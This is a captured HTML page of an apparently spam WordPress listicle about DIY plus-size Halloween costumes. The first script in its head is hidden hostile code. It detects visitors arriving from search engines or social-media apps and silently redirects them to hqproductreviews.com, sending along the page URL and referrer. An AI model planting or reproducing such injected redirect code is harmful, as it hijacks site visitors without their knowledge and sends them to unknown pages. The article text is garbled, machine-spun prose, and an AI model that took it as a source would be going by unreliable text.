

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecluttered.com/diy-plus-size-halloween-costume/
body_size: 23361
content:
<!doctype html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The 35 Best Ideas for Diy Plus Size Halloween Costume - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://thecluttered.com/diy-plus-size-halloween-costume/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The 35 Best Ideas for Diy Plus Size Halloween Costume - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="The 35 Best Ideas for Diy Plus Size Halloween Costume .Halloween is an open invitation to be and also impersonate practically anything or any person." />
	<meta property="og:url" content="https://thecluttered.com/diy-plus-size-halloween-costume/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2023-06-09T17:29:55+00:00" />
	<meta property="og:image" content="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy%20Plus%20Size%20Halloween%20Costume%20Beautiful%20Diy%20Halloween%20Costume%20Guide%20for%20Plus%20Size%20Models-482156.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="19 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thecluttered.com/#website","url":"https://thecluttered.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thecluttered.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thecluttered.com/diy-plus-size-halloween-costume/#primaryimage","inLanguage":"en-US","url":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Plus Size Halloween Costume Beautiful Diy Halloween Costume Guide for Plus Size Models-482156.png","contentUrl":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Plus Size Halloween Costume Beautiful Diy Halloween Costume Guide for Plus Size Models-482156.png","width":600,"height":900,"caption":"DIY Halloween Costume Guide for Plus Size Models from DIY Plus Size Halloween Costume , source:www.exploretalent.com"},{"@type":"WebPage","@id":"https://thecluttered.com/diy-plus-size-halloween-costume/#webpage","url":"https://thecluttered.com/diy-plus-size-halloween-costume/","name":"The 35 Best Ideas for Diy Plus Size Halloween Costume - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://thecluttered.com/#website"},"primaryImageOfPage":{"@id":"https://thecluttered.com/diy-plus-size-halloween-costume/#primaryimage"},"datePublished":"2023-06-09T17:29:55+00:00","dateModified":"2023-06-09T17:29:55+00:00","author":{"@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a"},"breadcrumb":{"@id":"https://thecluttered.com/diy-plus-size-halloween-costume/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thecluttered.com/diy-plus-size-halloween-costume/"]}]},{"@type":"BreadcrumbList","@id":"https://thecluttered.com/diy-plus-size-halloween-costume/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thecluttered.com/"},{"@type":"ListItem","position":2,"name":"The 35 Best Ideas for Diy Plus Size Halloween Costume"}]},{"@type":"Person","@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a","name":"admin","image":{"@type":"ImageObject","@id":"https://thecluttered.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://thecluttered.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://thecluttered.com/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thecluttered.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thecluttered.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thecluttered.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='fairy-style-css'  href='https://thecluttered.com/wp-content/themes/fairy/style.css?ver=1.2.8' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #d10014; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"] { background-color: #d10014; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom { border-color: #d10014; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #d10014; }.entry-content a { text-decoration-color: #d10014; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #d10014; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #d10014; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209, 0, 20, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
</style>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thecluttered.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thecluttered.com/wp-json/wp/v2/posts/63514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thecluttered.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thecluttered.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://thecluttered.com/?p=63514' />
<link rel="alternate" type="application/json+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fdiy-plus-size-halloween-costume%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fdiy-plus-size-halloween-costume%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color="" 
					 data-pin-height="28"  data-pin-hover="true" src="https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-63514 single-format-standard wp-embed-responsive ct-sticky-sidebar elementor-default elementor-kit-5">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
                <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul class="site-header-top-menu"><li class="page_item page-item-39"><a href="https://thecluttered.com/about/">About</a></li>
<li class="page_item page-item-41"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li class="page_item page-item-43"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
</ul>
        </nav>
                                    </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                        </div>
                            </div>
                        </div>
                    </div>
                </section>
                
        <section id="site-navigation" class="site-header-top header-main-bar" >
            <div class="container">
                <div class="row">
                    <div class="col-1-1">
                                <div class="site-branding">
                            <p class="site-title"><a href="https://thecluttered.com/"
                                         rel="home">Home, Family, Style and Art Ideas</a></p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                </div>
            </div>
        </section>

        <section class="site-header-bottom">
            <div class="container">
                        <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1427"><a href="https://thecluttered.com/">Home</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://thecluttered.com/about/">About</a></li>
<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
        
            </div>
        </section>
                </header><!-- #masthead -->
        <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://thecluttered.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/diy-craft/" itemprop="item"><span itemprop="name">DIY Craft</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/diy-craft/diy-costume-ideas/" itemprop="item"><span itemprop="name">DIY Costume Ideas</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://thecluttered.com/diy-plus-size-halloween-costume/" itemprop="item"><span itemprop="name">The 35 Best Ideas for Diy Plus Size Halloween Costume</span></a><meta itemprop="position" content="4" /></li></ul></div></div></div>                </div>
                
                        
<article id="post-63514" class="post-63514 post type-post status-publish format-standard has-post-thumbnail hentry category-diy-costume-ideas">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Plus Size Halloween Costume Beautiful Diy Halloween Costume Guide for Plus Size Models-482156.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-58" href="https://thecluttered.com/diy-craft/diy-costume-ideas/"  rel="category tag">DIY Costume Ideas</a> </span></div>

            <h1 class="card_title">The 35 Best Ideas for Diy Plus Size Halloween Costume</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-plus-size-halloween-costume/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-09T17:29:55+00:00">June 9, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_DIY_Halloween_Costume_Guide_for_Plus_Size_Models">1. DIY Halloween Costume Guide for Plus Size Models</a></li><li><a href="#2_Coolest_DIY_Plus_Size_Costumes_for_Women">2. Coolest DIY Plus Size Costumes for Women</a></li><li><a href="#3_DIY_Halloween_Costume_Guide_for_Plus_Size_Models">3. DIY Halloween Costume Guide for Plus Size Models</a></li><li><a href="#4_Plus_Size_DIY_Halloween_Costume_Ideas_Look_Book">4. Plus Size DIY Halloween Costume Ideas Look Book</a></li><li><a href="#5_DIY_Plus_Size_Costume_Minnie_Mouse">5. DIY Plus Size Costume Minnie Mouse</a></li><li><a href="#6_114_best_PLUS_SIZE_Woman_Halloween_Costume_Ideas_2017">6. 114 best PLUS SIZE Woman Halloween Costume Ideas 2017</a></li><li><a href="#7_Coolest_DIY_Plus_Size_Costumes_for_Women">7. Coolest DIY Plus Size Costumes for Women</a></li><li><a href="#8_DIY_Halloween_Costume_Guide_for_Plus_Size_Models">8. DIY Halloween Costume Guide for Plus Size Models</a></li><li><a href="#9_Coolest_DIY_Plus_Size_Costumes_for_Women">9. Coolest DIY Plus Size Costumes for Women</a></li><li><a href="#10_50_Perfectly_Fitting_Plus_Size_Halloween_Costumes_For_The">10. 50 Perfectly Fitting Plus Size Halloween Costumes For The</a></li><li><a href="#11_Plus_size_halloween_costumes_diy">11. Plus size halloween costumes diy</a></li><li><a href="#12_Halloween_costume_DIY_Witch_Hat_Pier_e_19_99_Tights">12. Halloween costume DIY Witch Hat Pier e $19 99 Tights</a></li><li><a href="#13_DIY_Halloween_Costume_Guide_for_Plus_Size_Models">13. DIY Halloween Costume Guide for Plus Size Models</a></li><li><a href="#14_Plus_Size_Halloween_Lookbook_12_With_images">14. Plus Size Halloween Lookbook 12 With images</a></li><li><a href="#15_me_Halloween_DIY_costume_costumes_handmade_halloween_2012">15. me Halloween DIY costume costumes handmade halloween 2012</a></li><li><a href="#16_Plus_Size_Fortune_Teller_Costume">16. Plus Size Fortune Teller Costume</a></li><li><a href="#17_DIY_Halloween_Costume_Guide_for_Plus_Size_Models">17. DIY Halloween Costume Guide for Plus Size Models</a></li><li><a href="#18_50_Perfectly_Fitting_Plus_Size_Halloween_Costumes_For_The">18. 50 Perfectly Fitting Plus Size Halloween Costumes For The</a></li><li><a href="#19_A_Roundup_The_Best_Plus_Size_Halloween_Costumes">19. A Roundup The Best Plus Size Halloween Costumes</a></li><li><a href="#20_10_Stunning_Halloween_Costume_Ideas_For_Plus_Size_Women">20. 10 Stunning Halloween Costume Ideas For Plus Size Women</a></li><li><a href="#21_56_best_images_about_Plus_Size_Halloween_Costumes_on">21. 56 best images about Plus Size Halloween Costumes on</a></li><li><a href="#22_15_Plus_Size_Halloween_Costumes_that_WOWED_Us_With">22. 15 Plus Size Halloween Costumes that WOWED Us With</a></li><li><a href="#23_DIY_Halloween_Costume_Guide_for_Plus_Size_Models">23. DIY Halloween Costume Guide for Plus Size Models</a></li><li><a href="#24_Halloweek_3_easy_DIY_plus_size_costumes">24. Halloweek 3 easy DIY plus size costumes</a></li><li><a href="#25_Halloweek_3_easy_DIY_plus_size_costumes">25. Halloweek 3 easy DIY plus size costumes</a></li><li><a href="#26_DIY_Halloween_Costume_Guide_for_Plus_Size_Models">26. DIY Halloween Costume Guide for Plus Size Models</a></li><li><a href="#28_Halloween_Costume_Lookbook_2014">28. Halloween Costume Lookbook 2014</a></li><li><a href="#29_DIY_Plus_Size_Halloween_Costume">29. DIY Plus Size Halloween Costume</a></li><li><a href="#30_Plus_Size_Cozy_Fawn_Costume">30. Plus Size Cozy Fawn Costume</a></li><li><a href="#31_Women_s_Skeleton_Beauty_Plus_Size_Costume_1X_2X_3X_4X">31. Women s Skeleton Beauty Plus Size Costume 1X 2X 3X 4X</a></li><li><a href="#32_Beautyundergrad_s_Blog_Y_COSTUME_IDEAS">32. Beautyundergrad s Blog Y COSTUME IDEAS</a></li><li><a href="#33_Homemade_Halloween_Plus_Size_Costume_Fashionizm">33. Homemade Halloween Plus Size Costume Fashionizm</a></li><li><a href="#34_Hd_Wallpapers_Blog_Plus_Size_Halloween_Costumes">34. Hd Wallpapers Blog Plus Size Halloween Costumes</a></li><li><a href="#35_DIY_Halloween_Costume_Guide_for_Plus_Size_Models">35. DIY Halloween Costume Guide for Plus Size Models</a></li></ul></div>
<br />
<b>The 35 Best Ideas for Diy Plus Size Halloween Costume<br />
</b>.Halloween is an open invitation to be and also impersonate practically anything or any person. That flexibility, while interesting, can be overwhelming when it comes time to choose a costume for Halloween events. If you have actually been having a hard time to decide about your 2019 look or just misplaced time, these last-minute costumes will motivate you to DIY, stat.<br />
&nbsp;</p>
<h2><span id="1_DIY_Halloween_Costume_Guide_for_Plus_Size_Models">1. DIY Halloween Costume Guide for Plus Size Models</span></h2>
<p><img title="diy halloween costume guide plus size models" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-beautiful-diy-halloween-costume-guide-for-plus-size-models-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 DIY Halloween Costume Guide for Plus Size Models" width="100%" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best DIY Plus Size Halloween Costume<br />
 from DIY Halloween Costume Guide for Plus Size Models</b>. Source Image: <a href="http://www.exploretalent.com/articles/wp-content/uploads/2014/10/max-az-Halloween-Costumes-for-Plus-Size-Women.jpg" target="_blank" rel="noopener noreferrer">www.exploretalent.com</a>. Visit this site for details: <a href="https://www.exploretalent.com/articles/diy-halloween-costume-guide-plus-size-models/" target="_blank" rel="noopener noreferrer">www.exploretalent.com</a></p>
<p>Prior to you hurry to the craft store or start loading up your Amazon cart, take a closer look at what you already own since many of these home made outfit ideas, which vary in cost, motif, and crafting capability, are merely a raised version of what you have hanging in your wardrobe. That makes these wizard, party-ready choices the finest outfits ever?</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Coolest_DIY_Plus_Size_Costumes_for_Women">2. Coolest DIY Plus Size Costumes for Women</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-beautiful-coolest-diy-plus-size-costumes-for-women-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 Coolest DIY Plus Size Costumes for Women" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from Coolest DIY Plus Size Costumes for Women</b>. Source Image: <a href="https://i.pinimg.com/originals/18/c9/9a/18c99a5093d2a6b849dd9582d8ce7a52.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a>. Visit this site for details: <a href="https://www.pinterest.ca/pin/639018634598606750/" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a></p>
<p>Wear this Meme-inspired costume to your Halloween event to really see that&#8217;s hip as well as cool. As well as if individuals don&#8217;t obtain it, simply tell &#8217;em that you&#8217;re Kermit the Frog. That works, too.</p>
<hr />
<p>&nbsp;</p>
